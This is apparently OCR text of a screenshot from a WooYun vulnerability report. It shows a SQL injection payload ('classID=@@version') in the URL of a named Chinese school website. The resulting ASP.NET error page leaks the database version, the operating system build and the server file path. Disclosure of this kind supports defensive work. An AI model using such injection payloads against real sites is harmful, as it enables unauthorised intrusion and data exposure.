 360安全浏览器 7.1
复制网址 粘贴并访问
文件 查看 收藏 工具 帮助
http://rxzx.zajyj.cn/webManage/default.aspx?classID=@@version
李克强会爱尔兰总理
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
行 145: this.ConnOpen();
行 146: SqlDa = new SqlDataAdapter(mysql, SqlCon);
行 147: SqlDa.Fill(dt);
行 148: this.ConnClose();
行 149: return dt;
源文件: d:\正安教育网站集群\正安县瑞溪中学\App_Code\common\SqlConn.cs 行: 147
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
www.wooyun.org